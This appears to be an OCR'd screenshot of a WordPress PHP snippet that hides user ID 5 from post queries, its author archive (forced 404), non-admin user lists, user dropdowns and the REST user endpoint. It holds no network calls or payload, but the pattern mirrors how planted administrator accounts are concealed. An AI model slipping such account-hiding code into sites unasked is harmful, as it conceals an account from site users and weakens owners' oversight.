
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 5; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function()
{ if ( is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 5 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function( $q ) {
if ( current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 5 ); } );
add_action( 'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get( 'exclude' );
$exclude[] = 5; $q->set( 'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter( 'wp_dropdown_users_args', function( $a )
{ $exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 5; $a['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $a; } ); add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 5; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );